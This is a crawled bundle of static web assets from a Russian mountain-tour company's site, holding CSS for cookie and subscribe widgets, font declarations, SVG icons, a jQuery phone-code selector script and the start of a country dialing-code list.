	position:relative;
	z-index:1;
	box-sizing:border-box;
	width:50rem;
	padding:1.6rem 1.5rem 0 1.5rem;
	background-color:#fff;
	transform:translate(2.8rem,2.1rem);
	border:1px solid #00a3e5;
}
.cookies__text a {
	color:#00a3e5;;
	text-decoration:none
}
.cookies__text a:hover {
	text-decoration:underline;
}
.cookies__text::after {
	content:"";
	position:absolute;
	display:block;
	width:0;
	height:0;
	z-index:1;
	border-style:solid;
	border-width:1.8rem 1.8rem 0 0;
	border-color:#fff transparent transparent transparent;
	transform:rotate(90deg);
	top:1.2rem;
	left:-1.6rem;
	filter:drop-shadow(-1px 2px 0 #00a3e5)
}
.cookies__button {
	width:calc(100% + 3rem);
	margin-top:1.2rem;
	margin-left:-1.5rem;
	padding:1.2rem 1.5rem 0.8rem;
	background-color:#00a3e5;
	border:0;
	border-radius:0;
	color:#ffffff;
	font-size:1.8rem;
	line-height:1.3;
	text-transform:uppercase;
	transition:background-color .3s ease-out
}
.cookies__button:focus,
.cookies__button:hover {
	background-color:#00a3e5;
}
.cookies__p {
	margin:0;
}
.cookies__text {
	position:relative;
}
.cookies-close {
	display: block;
	width: 1.2rem;
	height: 1.2rem;
	background: url(/img/icons/off.png) no-repeat center;
	position: absolute;
	top: 1.6rem;
	right: 1.5rem;
	z-index: 9999;
}
.widget-subscribe__text {
	margin-top: 1rem !important;
}
.widget-subscribe__field {
	width:100% !important;
	margin-top: 1.2rem !important;
}
.footer-subscribe ._accept, .widget-subscribe__field ._accept, .subscribe_panel_form_tour ._accept, .accept_label {
	margin-top:0.5rem;
	font-size:1.1rem;
	color: #888888;
	line-height:1.3rem;
	text-align:left;
}
.widget-subscribe__field ._accept, .subscribe_panel_form_tour ._accept {
	color: #ffffff;
}
.widget-consultant, .widget-subscribe, .widget-share {
	height: 24.8rem !important;
}


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/fonts.css
body_size: 463
content:
@font-face {
  font-family: 'HelveticaNeueCyrBold';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrBold.eot');
  src: url('fonts/HelveticaNeueCyrBold.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrBold.woff2') format('woff2'), url('fonts/HelveticaNeueCyrBold.woff') format('woff'), url('fonts/HelveticaNeueCyrBold.ttf') format('truetype'), url('fonts/HelveticaNeueCyrBold.svg#HelveticaNeueCyrBold') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrLight';
  font-display: auto;
  src: url('fonts/helveticaneuecyr-light-webfont.eot');
  src: url('fonts/helveticaneuecyr-light-webfont.eot') format('embedded-opentype'), url('fonts/helveticaneuecyr-light-webfont.woff2') format('woff2'), url('fonts/helveticaneuecyr-light-webfont.woff') format('woff'), url('fonts/helveticaneuecyr-light-webfont.ttf') format('truetype'), url('fonts/helveticaneuecyr-light-webfont.svg#HelveticaNeueCyrLight') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrItalic';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrItalic.eot');
  src: url('fonts/HelveticaNeueCyrItalic.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrItalic.woff2') format('woff2'), url('fonts/HelveticaNeueCyrItalic.woff') format('woff'), url('fonts/HelveticaNeueCyrItalic.ttf') format('truetype'), url('fonts/HelveticaNeueCyrItalic.svg#HelveticaNeueCyrItalic') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrMedium';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrMedium.eot');
  src: url('fonts/HelveticaNeueCyrMedium.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrMedium.woff2') format('woff2'), url('fonts/HelveticaNeueCyrMedium.woff') format('woff'), url('fonts/HelveticaNeueCyrMedium.ttf') format('truetype'), url('fonts/HelveticaNeueCyrMedium.svg#HelveticaNeueCyrMedium') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrRoman';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrRoman.eot');
  src: url('fonts/HelveticaNeueCyrRoman.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrRoman.woff2') format('woff2'), url('fonts/HelveticaNeueCyrRoman.woff') format('woff'), url('fonts/HelveticaNeueCyrRoman.ttf') format('truetype'), url('fonts/HelveticaNeueCyrRoman.svg#HelveticaNeueCyrRoman') format('svg');
}
@font-face {
  font-family: 'ITCAvantGardeGothicMedium';
  src: url('fonts/ITCAvantGardeGothicMedium.eot');
  src: url('fonts/ITCAvantGardeGothicMedium.eot') format('embedded-opentype'), url('fonts/ITCAvantGardeGothicMedium.woff2') format('woff2'), url('fonts/ITCAvantGardeGothicMedium.woff') format('woff'), url('fonts/ITCAvantGardeGothicMedium.ttf') format('truetype'), url('fonts/ITCAvantGardeGothicMedium.svg#ITCAvantGardeGothicMedium') format('svg');
}
@font-face {
  font-family: 'ITCAvantGardeGothicBold';
  font-display: auto;
  src: url('fonts/ITCAvantGardeGot-Bol-webfont.eot');
  src: url('fonts/ITCAvantGardeGot-Bol-webfont.eot') format('embedded-opentype'), url('fonts/ITCAvantGardeGot-Bol-webfont.woff') format('woff'), url('fonts/ITCAvantGardeGot-Bol-webfont.ttf') format('truetype'), url('fonts/ITCAvantGardeGot-Bol-webfont.svg#ITCAvantGardeGothicBold') format('svg');
}
@font-face {
  font-family: 'ITCAvantGardeGothicDem';
  font-display: auto;
  src: url('/css/fonts/ITCAvantGardeGot-Dem-webfont.ttf') format('truetype');
}
@font-face{
	font-family: 'MontserratRegular';
	font-display: auto;
	font-weight:400;
	font-style:normal;
	src:url('/css/fonts/MontserratRegular/MontserratRegular.eot');
	src:url('/css/fonts/MontserratRegular/MontserratRegular.eot?#iefix') format("embedded-opentype"), url('/css/fonts/MontserratRegular/MontserratRegular.woff') format("woff"), url('/css/fonts/MontserratRegular/MontserratRegular.ttf') format("truetype");
}
@font-face {
	font-family:MetaOT;
	src: url('/css/fonts/MetaOT-Light/MetaOT-Light.eot?#iefix') format("embedded-opentype"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.otf') format("opentype"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.woff') format("woff"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.ttf') format("truetype"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.svg#$font') format("svg");
}

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/rutube.svg?1=6
body_size: 1086
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="17" height="17" viewBox="0 0 17 17" fill="#C7C8C9" xmlns="http://www.w3.org/2000/svg">
<rect width="17" height="17" fill="#C7C8C9"/>
<path d="M9.24517 9.00647H3.43209V6.67665H9.24517C9.58472 6.67665 9.82082 6.73659 9.93931 6.84127C10.0578 6.94596 10.1312 7.14011 10.1312 7.42373V8.26028C10.1312 8.55911 10.0578 8.75326 9.93931 8.85794C9.82082 8.96263 9.58472 9.00736 9.24517 9.00736V9.00647ZM9.64397 4.48014H0.966797V14.4436H3.43209V11.2021H7.97538L10.1312 14.4436H12.8918L10.515 11.1869C11.3913 11.0553 11.7847 10.7834 12.1093 10.3351C12.4338 9.88686 12.5965 9.1702 12.5965 8.21376V7.46667C12.5965 6.89943 12.5372 6.45118 12.4338 6.10761C12.3303 5.76405 12.1535 5.46522 11.9024 5.1968C11.6371 4.94271 11.3417 4.76376 10.9871 4.64387C10.6326 4.53919 10.1896 4.47925 9.64397 4.47925V4.48014Z" fill="#ffffff"></path><path d="M14.7866 4.4792C15.8326 4.4792 16.6805 3.63095 16.6805 2.58457C16.6805 1.5382 15.8326 0.689941 14.7866 0.689941C13.7405 0.689941 12.8926 1.5382 12.8926 2.58457C12.8926 3.63095 13.7405 4.4792 14.7866 4.4792Z" fill="#ffffff"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/en.svg
body_size: 1427
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="150px" height="90px" viewBox="799 218.906 150 90" enable-background="new 799 218.906 150 90" xml:space="preserve">
<g>
	<g>
		<rect x="799" y="218.953" fill="#000066" width="150" height="90"/>
		<polygon fill="#FEFEFE" points="816.334,219.047 861.334,245.859 861.334,219.047 886.334,219.047 886.334,245.859 932,218.859 
			949,218.859 949,229.192 915.334,248.609 949,248.609 949,278.921 916.667,278.921 949,298.859 949,308.859 932.334,308.859 
			887,281.859 887,308.859 861.334,308.859 862,281.192 816.334,308.859 799,308.859 799,298.859 831.334,278.921 799,278.921 
			799,248.609 830.667,248.609 799,229.192 799,218.859 		"/>
		<polygon fill="#CB0000" points="837.334,248.609 848,248.609 799,218.859 799,225.526 		"/>
		<polygon fill="#CB0000" points="899.707,248.609 889.041,248.609 938.041,218.859 949,218.859 		"/>
		<polygon fill="#CB0000" points="849.168,279.109 859.834,279.109 810.834,308.859 799,308.859 		"/>
		<polygon fill="#CB0000" points="910.54,279.109 899.874,279.109 949,308.859 949,302.321 		"/>
		<rect x="799" y="254.859" fill="#CB0000" width="150" height="18"/>
	</g>
	<rect x="866.833" y="219.047" fill="#CB0000" width="14.5" height="89.812"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/phonecode/phonecode.js?a=g
body_size: 2749
content:
/**
 * @author Yakov Akulov
 * @email jakulov@gmail.com
 * @line jakuov.ru
 */
(function($) {
	if (typeof is_mask === 'undefined') is_mask = 0;
	
	$.widget('custom.phonecode', {
		data: [],
		container: null,
		prefixField: null,
		searchTimeout: null,
		suggestTimeout: null,
		hideTimeout: null,
		noplus: false,
		options: {
			default_prefix: '',
			prefix: '',
			preferCo: 'росси'
		},
		_create: function() {
			this.element.wrap('<div class="country-phone">');
			var container = this.element.parent('.country-phone');
			var selector = $('<div class="country-phone-selector"><div class="country-phone-selected"></div><div class="country-phone-options"' + (is_mask ? ' style="overflow-y: hidden;"' : '') + '></div></div>');
			$(selector).prependTo(container);
			
			var prefixName = this.options.prefix ? this.options.prefix : '__phone_prefix';
			var hidden = $('<input type="hidden" name="'+ prefixName +'" value="'+ this.options.default_prefix +'">');
			$(hidden).appendTo(container);

			this.container = container;
			this.prefixField = hidden;
			
			this._loadData();
		},

		_loadData : function() {
			var self = this;
			self.data = countries;
			self._initSelector();
		},

		_initSelector: function() {
			
			noplus = $(this.element).hasClass('noplus');
			var options = this.container.find('.country-phone-options');
			var selector = this.container.find('.country-phone-selected');
			var selected = null;
			var self = this;
			if (!is_mask) {
				var searchInput = $('<input type="text" class="country-phone-search" value="">');
				$(searchInput).appendTo(options);
				var searchLabel = $('<label class="country-phone-search-label">...</label>');
				$(searchLabel).on('click',function(){
					$(this).hide();
					$(searchInput).focus();
				}).insertAfter(searchInput);
				$(searchLabel).hide().show();
				$(searchInput).bind('keyup', function(e){
					if(self.suggestTimeout) {
					window.clearTimeout(self.suggestTimeout);
					}
					var input = this;
					var ev = e;
					self.suggestTimeout = window.setTimeout(function(){
					var text = $(input).val().toLowerCase();
					self.suggestCountry(text);
					if(ev.keyCode == 40) {
						self._moveSuggestDown(options);
					}
					if(ev.keyCode == 38) {
						self._moveSuggestUp(options);
					}
					if(ev.keyCode == 13) {
						var hovered = $(options).find('.hovered:visible');
						if(hovered.length) {
						if(!$(hovered).hasClass('country-phone-search')) {
							self.setElementSelected(hovered);
							self._toggleSelector();
						}
						}
						ev.stopPropagation();
						ev.preventDefault();
					}
					}, 100);

					if($(this).val() == '') {
						$(searchLabel).show();
					}
					else {
						$(searchLabel).hide();
					}

				}).bind('keypress', function(e){
					if(e.keyCode == 13) {
					e.stopPropagation();
					e.preventDefault();
					return false;
					}
				});
			}

			for(var i = 0; i < this.data.length; i++) {
				if(i == 0) {
					selected = this.data[i];
				}
				var country = this.data[i];
				var prefCountry = country.co;
				if (country.mask == undefined) country.mask = '';
				
				var option = $('<div' + ((is_mask || country.mask) ? (' data-mask="' + country.mask + '"') : '') + ' data-phone="'+
				country.ph + '" data-co="'+ prefCountry.toLowerCase() +'"' +
				' class="country-phone-option"><span>' + (noplus ? '' : '+') + country.ph +'<img src="/img/none.gif" class="flag flag-'+
				country.co +
				'"></span>'+ country.co.toUpperCase() +'</div>');
				$(option).appendTo(options);
				if (this.options.preferCo && (this.options.preferCo != undefined)) {
					if (prefCountry == this.options.preferCo) {
						selected = country;
					}
				}
				else {
					if(country.ph == this.options.default_prefix) {
						selected = country;
					}
				}
			}
			
			if (selected) {
				if (selected.mask == undefined) selected.mask = '';
				this.container.find('.country-phone-selected')
				.html('<img src="/img/none.gif" class="flag flag-'+ selected.co +'">' + ((is_mask || selected.mask) ? '' : ('+'+ selected.ph)));
				if ((is_mask || selected.mask) && (this.element.val() == '')) $(this.element).mask((noplus ? '' : '+') + selected.ph + selected.mask).attr('placeholder', (noplus ? '' : '+') + selected.ph + selected.mask.replace(/9/g, '_'));
				else $(this.element).unmask().attr('placeholder', "");
			}
			$(selector).bind('click', function(e){
				if (!$(self.element).attr('readonly')) self._toggleSelector();
			});
			$(options).find('.country-phone-option').bind('click', function(){
				self.setElementSelected(this);
				self._toggleSelector();
			});
			$(options).hover(function(){
				if(self.hideTimeout) {
					window.clearTimeout(self.hideTimeout);
				}
				}, function(){
					var select = this;
					self.hideTimeout = window.setTimeout(self._mouseOverHide, 1000, select, self);
				});

			this._initInput();
		},

        _mouseOverHide: function(select, self) {
		
            if(self.container) {
                var searchInput = self.container.find('.country-phone-search');
                if(!$(searchInput).is(':focus')) {
                    $(select).hide();
                }
                else {
                    self.hideTimeout = window.setTimeout(self._mouseOverHide, 1000, select, self);
                }
            }
        },

        _moveSuggestDown: function(options) {
            var select = null;
            var hovered = $(options).find('.hovered:visible');
            if(hovered.length) {
                var next = $(hovered).next(':visible');
                if(next.length) {
                    select = next;
                }
                else {
                    next = $(hovered).nextUntil(':visible').last().next();
                    if(next.length) {
                        select = next;
                    }
                }
            }
            if(!select) {
                select = $(options).find('.country-phone-option:visible').first();
            }
            if(select) {
                $(options).find('.country-phone-option').add('.country-phone-search').removeClass('hovered');
                $(select).addClass('hovered');
            }
        },

        _moveSuggestUp: function(options) {
            var select = null;
            var hovered = $(options).find('.hovered:visible');
            if(hovered.length) {
                var next = $(hovered).prev(':visible');
                if(next.length) {
                    select = next;
                }
                else {
                    next = $(hovered).prevUntil(':visible').last().prev();
                    if(next.length) {
                        select = next;
                    }
                }
            }
            if(!select) {
                select = $(options).find('.country-phone-option:visible').last();
            }
            if(select) {
                $(options).find('.country-phone-option').add('.country-phone-search').removeClass('hovered');
                $(select).addClass('hovered');
            }
        },

        suggestCountry: function(text, checkCode) {
            var options = this.container.find('.country-phone-options');
            var self = this;
            $(options).find('.country-phone-option').each(function(){
                if(text) {
                    if(text == 'россия') {
                        text = 'росси';
                    }
                    var match = $(this).text().toLowerCase();
                    if(match.indexOf(text) >= 0) {
                        $(this).show();
                        if(checkCode && checkCode != undefined) {
                            var code = $(this).data('phone');
			    var selCode = self.prefixField.val();
                            if(selCode == code) {
                                self.setElementSelected(this);
                            }
                        }
                    }
                    else {
                        if(!checkCode) {
                            $(this).hide();
                        }
                    }
                }
                else {
                    $(this).show();
                }
            });
        },

        _toggleSelector: function(){
            var options = this.container.find('.country-phone-options');
            if($(options).is(':visible')) {
                $(options).hide('fast');
                $(options).find('.country-phone-search').val('').blur();
                this.element.focus();
                this.suggestCountry('');
            }
            else {
                $(options).show('fast');
                window.setTimeout(function(){
                    var searchInp = $(options).find('.country-phone-search');
                    $(searchInp).val('').focus();
                }, 300);
            }
        },

        setElementSelected: function(el) {
		var selector = this.container.find('.country-phone-selected');
		var code = $(el).data('phone');
		if (is_mask || $(el).data('mask')) {
			var mask = $(el).data('mask');
			var tmp = (code == '996') ? '999' : code;
			//mask = '+' + code + mask;
			$(this.element).mask((noplus ? '' : '+') + tmp + mask).attr('placeholder', (noplus ? '' : '+') + code + mask.replace(/9/g, '_'));
			$(selector).html($(el).find(".flag").clone());
			this.prefixField.val(code);
		}
		else {
			$(this.element).unmask().attr('placeholder', "");
			
			this.prefixField.val(code);
			var sel = $(el).html();
			sel = sel.split('</span>');
			$(selector).html(sel[0] +'</span>');
		}
		return code;
	},

	_initInput: function() {
		var self = this;
		if (!is_mask) {
			this.element.bind('keyup', function(){
				var text = $(this).val();
				if(text.length > 1 && text[0] == '+') {
				var code = text.substring(1);
				if(self.searchTimeout) {
					window.clearTimeout(self.searchTimeout);
				}
				var input = this;
				window.setTimeout(function(){
					var found = self.searchCountryCode(code);
					if(found) {
					text = $(input).val();
					text = text.replace('+' + found, '');
					$(input).val(text);
					}
				}, 1000);
				}
			});
		}
		this.initInputVal();
        },

	initInputVal: function() {
		var self = this;
		var text = self.element.val();//console.log(text);
		if (noplus) {
			if (text.length > 0) {
				for(var i = 6; i >= 1; i--) {
					var code = text.substring(0, i);
					var found = self.searchCountryCode(code);
					if (found) {
						if (is_mask) {
							
						}
						else {
							text = text.replace('+' + found, '');
							this.element.val(text);
						}
						break;
					}
				}
			}
			else if (text.length == 0) {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}
		}
		else {
			if (text.length > 1 && text[0] == '+') {
				for(var i = 6; i >= 1; i--) {
					var code = text.substring(1, i);
					var found = self.searchCountryCode(code);
					if (found) {
						
						if (is_mask) {
							
						}
						else {
							text = text.replace('+' + found, '');
							this.element.val(text);
						}
						break;
					}
				}
			}
			else if (text.length == 1 && text[0] == '+') {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}
			/*else if ((text.length == 1 && text[0] == '+') || (text.length == 0)) {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}*/
		}
	
		
	},

        searchCountryCode: function(code) {
            var options = this.container.find('.country-phone-options');
            var search = code;
            var self = this;
            var found = false;
            var foundItems = [];
            $(options).find('.country-phone-option').each(function(){
                if(search == $(this).data('phone')) {
                    foundItems.push({
                        co: $(this).data('co'),
                        el: this
                    });
                }
            });
	    //console.log(code);
	    //console.log(foundItems);

            if(foundItems.length == 1) {
                found = self.setElementSelected(foundItems[0].el);
            }
            else if(foundItems.length > 1) {
                for(var i = 0; i < foundItems.length; i++) {
                    if(self.options.preferCo) {
                        if(self.options.preferCo == foundItems[i].co) {
                            found = self.setElementSelected(foundItems[i].el);
                            break;
                        }
                    }
                    else {
                        found = self.setElementSelected(foundItems[i].el);
                        break;
                    }
                }
                if(!found) {
                    found = self.setElementSelected(foundItems[0].el);
                }
            }

            return found;
        }
    });
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/mail_black.svg
body_size: 886
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 109.3 81" enable-background="new 0 0 109.3 81" xml:space="preserve">
<path fill="#414042" d="M93.8,0H15.5C7,0,0,7,0,15.5v50C0,74,7,81,15.5,81h78.3c8.5,0,15.5-7,15.5-15.5v-50C109.3,7,102.3,0,93.8,0z
	 M102.3,65.5c0,0.3,0,0.6,0,0.9c-0.4,4.3-4.1,7.6-8.5,7.6H15.5C10.8,74,7,70.2,7,65.5v-50C7,10.8,10.8,7,15.5,7h78.3
	c4.4,0,8,3.4,8.5,7.6c0,0.3,0,0.6,0,0.9V65.5z M10.8,68.3c0.7,1.2,1.9,2.1,3.2,2.5l29.6-25.1L40.5,43L10.8,68.3z M65.7,45.8l29.6,25
	c1.4-0.4,2.5-1.3,3.2-2.5L68.8,43.2L65.7,45.8z M96.6,10.8l-42,35L13.1,10.6c-1.2,0.6-2.2,1.7-2.7,3l43,36.4
	c0.4,0.3,0.8,0.5,1.3,0.5c0.5,0,0.9-0.2,1.3-0.5L99,14C98.7,12.7,97.8,11.5,96.6,10.8z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/phonecode/counties.js?a=c
body_size: 3611
content:
var countries = [{"co":"ad","ph":"376","na":"\u0410\u043d\u0434\u043e\u0440\u0440\u0430"},
{"co":"ae","ph":"971","na":"\u041e\u0410\u042d"},
{"co":"af","ph":"93","na":"\u0410\u0444\u0433\u0430\u043d\u0438\u0441\u0442\u0430\u043d"},
{"co":"ag","ph":"1268","na":"\u0410\u043d\u0442\u0438\u0433\u0443\u0430 \u0438 \u0411\u0430\u0440\u0431\u0443\u0434\u0430"},
{"co":"ai","ph":"1264","na":"\u0410\u043d\u0433\u0438\u043b\u044c\u044f"},
{"co":"al","ph":"355","na":"\u0410\u043b\u0431\u0430\u043d\u0438\u044f"},
{"co":"am","ph":"374","na":"\u0410\u0440\u043c\u0435\u043d\u0438\u044f"},
{"co":"ao","ph":"244","na":"\u0410\u043d\u0433\u043e\u043b\u0430"},
{"co":"ar","ph":"54","na":"\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0430"},
{"co":"at","ph":"43","na":"\u0410\u0432\u0441\u0442\u0440\u0438\u044f"},
{"co":"au","ph":"61","na":"\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f"},
{"co":"aw","ph":"297","na":"\u0410\u0440\u0443\u0431\u0430"},
{"co":"ax","ph":"35818","na":"\u0410\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"az","ph":"994","na":"\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d"},
{"co":"ba","ph":"387","na":"\u0411\u043e\u0441\u043d\u0438\u044f"},
{"co":"bb","ph":"1246","na":"\u0411\u0430\u0440\u0431\u0430\u0434\u043e\u0441"},
{"co":"bd","ph":"880","na":"\u0411\u0430\u043d\u0433\u043b\u0430\u0434\u0435\u0448"},
{"co":"be","ph":"32","na":"\u0411\u0435\u043b\u044c\u0433\u0438\u044f"},
{"co":"bf","ph":"226","na":"\u0411\u0443\u0440\u043a\u0438\u043d\u0430 \u0424\u0430\u0441\u043e"},
{"co":"bg","ph":"359","na":"\u0411\u043e\u043b\u0433\u0430\u0440\u0438\u044f"},
{"co":"bh","ph":"973","na":"\u0411\u0430\u0445\u0440\u0435\u0439\u043d"},
{"co":"bi","ph":"257","na":"\u0411\u0443\u0440\u0443\u043d\u0434\u0438"},
{"co":"bj","ph":"229","na":"\u0411\u0435\u043d\u0438\u043d"},
{"co":"bl","ph":"590","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0411\u0430\u0440\u0442\u043e\u043b\u043e\u043c\u0435\u044f"},
{"co":"bm","ph":"1441","na":"\u0411\u0435\u0440\u043c\u0443\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"bn","ph":"673","na":"\u0411\u0440\u0443\u043d\u0435\u0439"},
{"co":"bo","ph":"591","na":"\u0411\u043e\u043b\u0438\u0432\u0438\u044f"},
{"co":"bq","ph":"599","na":"\u0411\u043e\u043d\u0430\u0439\u0440\u0435, \u0421\u0438\u043d\u0442-\u042d\u0441\u0442\u0430\u0442\u0438\u0443\u0441 \u0438 \u0421\u0430\u0431\u0430"},
{"co":"br","ph":"55","na":"\u0411\u0440\u0430\u0437\u0438\u043b\u0438\u044f"},
{"co":"bs","ph":"1242","na":"\u0411\u0430\u0433\u0430\u043c\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"bt","ph":"975","na":"\u0411\u0443\u0442\u0430\u043d"},
{"co":"bw","ph":"267","na":"\u0411\u043e\u0442\u0441\u0432\u0430\u043d\u0430"},
{"co":"by","ph":"375","na":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c"},
{"co":"bz","ph":"501","na":"\u0411\u0435\u043b\u0438\u0437"},
{"co":"ca","ph":"1","na":"\u041a\u0430\u043d\u0430\u0434\u0430"},
{"co":"cc","ph":"61","na":"\u041a\u043e\u043a\u043e\u0441\u043e\u0432\u044b\u0435 \u043e-\u0432\u0430"},
{"co":"cd","ph":"243","na":"\u0414\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430 \u041a\u043e\u043d\u0433\u043e"},
{"co":"cf","ph":"236","na":"\u0426\u0410\u0420"},
{"co":"cg","ph":"242","na":"\u041a\u043e\u043d\u0433\u043e"},
{"co":"ch","ph":"41","na":"\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u044f"},
{"co":"ci","ph":"225","na":"\u041a\u043e\u0442 \u0434\u2019\u0418\u0432\u0443\u0430\u0440"},
{"co":"ck","ph":"682","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041a\u0443\u043a\u0430"},
{"co":"cl","ph":"56","na":"\u0427\u0438\u043b\u0438"},
{"co":"cm","ph":"237","na":"\u041a\u0430\u043c\u0435\u0440\u0443\u043d"},
{"co":"cn","ph":"86","na":"\u041a\u0438\u0442\u0430\u0439"},
{"co":"co","ph":"57","na":"\u041a\u043e\u043b\u0443\u043c\u0431\u0438\u044f"},
{"co":"cr","ph":"506","na":"\u041a\u043e\u0441\u0442\u0430-\u0420\u0438\u043a\u0430"},
{"co":"cu","ph":"53","na":"\u041a\u0443\u0431\u0430"},
{"co":"cv","ph":"238","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0417\u0435\u043b\u0435\u043d\u043e\u0433\u043e \u041c\u044b\u0441\u0430"},
{"co":"cw","ph":"599","na":"\u041a\u044e\u0440\u0430\u0441\u0430\u043e"},
{"co":"cx","ph":"61","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430"},
{"co":"cy","ph":"357","na":"\u041a\u0438\u043f\u0440"},
{"co":"cz","ph":"420","na":"\u0427\u0435\u0445\u0438\u044f"},
{"co":"de","ph":"49","na":"\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f"},
{"co":"dj","ph":"253","na":"\u0414\u0436\u0438\u0431\u0443\u0442\u0438"},
{"co":"dk","ph":"45","na":"\u0414\u0430\u043d\u0438\u044f"},
{"co":"dm","ph":"1767","na":"\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430"},
{"co":"do","ph":"1809","na":"\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"dz","ph":"213","na":"\u0410\u043b\u0436\u0438\u0440"},
{"co":"ec","ph":"593","na":"\u042d\u043a\u0432\u0430\u0434\u043e\u0440"},
{"co":"ee","ph":"372","na":"\u042d\u0441\u0442\u043e\u043d\u0438\u044f"},
{"co":"eg","ph":"20","na":"\u0415\u0433\u0438\u043f\u0435\u0442"},
{"co":"er","ph":"291","na":"\u042d\u0440\u0438\u0442\u0440\u0435\u044f"},
{"co":"es","ph":"34","na":"\u0418\u0441\u043f\u0430\u043d\u0438\u044f"},
{"co":"et","ph":"251","na":"\u042d\u0444\u0438\u043e\u043f\u0438\u044f"},
{"co":"fi","ph":"358","na":"\u0424\u0438\u043d\u043b\u044f\u043d\u0434\u0438\u044f"},
{"co":"fj","ph":"679","na":"\u0424\u0438\u0434\u0436\u0438"},
{"co":"fk","ph":"500","na":"\u0424\u043e\u043b\u043a\u043b\u0435\u043d\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"fm","ph":"691","na":"\u041c\u0438\u043a\u0440\u043e\u043d\u0435\u0437\u0438\u044f"},
{"co":"fo","ph":"298","na":"\u0424\u0430\u0440\u0435\u0440\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"fr","ph":"33","na":"\u0424\u0440\u0430\u043d\u0446\u0438\u044f"},
{"co":"ga","ph":"241","na":"\u0413\u0430\u0431\u043e\u043d"},
{"co":"gb","ph":"44","na":"\u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f"},
{"co":"gd","ph":"1473","na":"\u0413\u0440\u0435\u043d\u0430\u0434\u0430"},
{"co":"ge","ph":"995","na":"\u0413\u0440\u0443\u0437\u0438\u044f"},
{"co":"gf","ph":"594","na":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0430\u044f \u0413\u0432\u0438\u0430\u043d\u0430"},
{"co":"gh","ph":"233","na":"\u0413\u0430\u043d\u0430"},
{"co":"gi","ph":"350","na":"\u0413\u0438\u0431\u0440\u0430\u043b\u0442\u0430\u0440"},
{"co":"gl","ph":"299","na":"\u0413\u0440\u0435\u043d\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"gm","ph":"220","na":"\u0413\u0430\u043c\u0431\u0438\u044f"},
